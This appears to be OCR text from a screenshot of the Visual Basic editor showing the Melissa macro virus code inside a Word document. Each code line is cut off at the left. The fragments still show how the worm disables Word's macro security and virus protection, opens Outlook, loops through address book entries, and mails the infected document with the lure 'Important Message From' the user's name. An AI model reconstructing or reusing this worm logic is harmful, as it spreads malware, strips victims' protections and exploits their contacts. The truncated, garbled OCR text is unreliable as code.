 Microsoft Visual Basic - LIST - [Melissa (Code)]
File Edit View Insert Format Debug Run Tools Window Help
Ln 8, Col 38
Project - Project
Document
Open
Normal
Microsoft Word Objects
Melissa
Project (LIST)
Microsoft Word Objects
Melissa
References
Properties - Melissa
Melissa Document
Alphabetic Categorized
(Name) Melissa
AutoHyphenation False
ConsecutiveHyphe 0
DefaultTabStop 36
EmbedTrueTypeFo False
GrammarChecked True
HasRoutingSlip False
HyphenateCaps True
HyphenationZone 18
Kind 0 - wdDocument
PrintFormsData False
PrintPostScriptOve False
PrintRevisions True
ReadOnlyRecomm False
o").Controls("Security...").Enabled = False
fileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word
s").Controls("Macro").Enabled = False
nversions = (1 - 1): Options.VirusProtection = (1 - 1): Options.Save
k, DasMapiName, BreakUmOffASlice
k = CreateObject("Outlook.Application")
UngaDasOutlook.GetNameSpace("MAPI")
ProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "M
"profile", "password"
apiName.AddressLists.Count
= DasMapiName.AddressLists(y)
fASlice = UngaDasOutlook.CreateItem(0)
AddyBook.AddressEntries.Count
dyBook.AddressEntries(x)
fASlice.Recipients.Add Peep
Then oo = AddyBook.AddressEntries.Count
lice.Subject = "Important Message From " & Application.UserName
lice.Body = "Here is that document you asked for ... don't show anyo
lice.Attachments.Add ActiveDocument.FullName
lice.Send
f
fileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Meli
Start
Microsoft Word - LIST
Microsoft Visual Basic ...
6:39 PM